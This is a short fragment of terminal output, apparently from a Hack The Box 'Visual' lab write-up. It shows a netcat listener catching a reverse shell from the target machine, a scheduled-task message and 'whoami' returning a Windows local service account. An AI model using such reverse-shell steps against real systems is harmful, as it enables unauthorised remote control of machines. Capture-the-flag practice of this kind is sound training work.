 [+] Successfully created scheduled task.
[*] Successfully deleted scheduled task.
[-] The task's process didn't complete as expected.
PS C:\users\public\downloads> dir
~/HTB/visual/Visual-HTB git master
rlwrap nc -lvnp 4446
listening on [any] 4446 ...
connect to [10.10.14.229] from (UNKNOWN) [10.10.11.234] 49699
whoami
nt authority\local service
PS C:\xampp\htdocs>